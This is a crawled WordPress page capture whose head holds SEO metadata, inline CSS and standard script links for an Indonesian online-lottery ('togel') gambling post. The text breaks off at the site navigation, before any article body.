

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/
body_size: 16100
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Amuntai</title>
	<meta name="description" content="Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Amuntai" />
	<link rel="canonical" href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Amuntai" />
	<meta property="og:description" content="Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Amuntai" />
	<meta property="og:url" content="https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/" />
	<meta property="og:site_name" content="Paintingsunnyvaleca" />
	<meta property="article:published_time" content="2023-03-30T21:40:30+00:00" />
	<meta property="og:image" content="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Amuntai" />
	<meta name="twitter:description" content="Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Amuntai" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/#article","isPartOf":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/"},"author":{"name":"admin","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"headline":"Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Amuntai","datePublished":"2023-03-30T21:40:30+00:00","mainEntityOfPage":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/"},"wordCount":2021,"commentCount":0,"image":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/","url":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/","name":"Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Amuntai","isPartOf":{"@id":"https://paintingsunnyvaleca.com/#website"},"primaryImageOfPage":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/#primaryimage"},"image":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-03-30T21:40:30+00:00","author":{"@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"description":"Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Amuntai","breadcrumb":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/#primaryimage","url":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paintingsunnyvaleca.com/"},{"@type":"ListItem","position":2,"name":"Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Amuntai"}]},{"@type":"WebSite","@id":"https://paintingsunnyvaleca.com/#website","url":"https://paintingsunnyvaleca.com/","name":"Paintingsunnyvaleca","description":"Mengenal Jenis-Jenis Permainan Judi Online yang Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paintingsunnyvaleca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://paintingsunnyvaleca.com"],"url":"https://paintingsunnyvaleca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Paintingsunnyvaleca &raquo; Feed" href="https://paintingsunnyvaleca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Flangkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Flangkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-0: #212121;--wp--preset--color--color-1: #757575;--wp--preset--color--color-2: #212121;--wp--preset--color--color-3: #212121;--wp--preset--color--color-4: #212121;--wp--preset--color--color-5: #f5f5f5;--wp--preset--color--color-6: #ffffff;--wp--preset--color--color-7: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--extra-large: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-size--gigantic: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://paintingsunnyvaleca.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://paintingsunnyvaleca.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='botiga-bhfb-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-style-min-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-custom-styles-css' href='https://paintingsunnyvaleca.com/wp-content/uploads/botiga/custom-styles.css?ver=1768995502' media='all' />
<link rel='stylesheet' id='botiga-style-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/style.css?ver=2.2.4' media='all' />
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://paintingsunnyvaleca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paintingsunnyvaleca.com/wp-json/wp/v2/posts/1591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paintingsunnyvaleca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://paintingsunnyvaleca.com/?p=1591' />
	
</head>

<body class="wp-singular post-template-default single single-post postid-1591 single-format-standard wp-embed-responsive wp-theme-botiga header-header_layout_1 blog-single-layout1 botiga-site-layout-default has-bhfb-builder" >



<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
            
            <header class="bhfb bhfb-header bhfb-desktop" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-menu" data-component-id="menu">        <nav id="site-navigation" class="botiga-dropdown main-navigation with-hover-delay" >
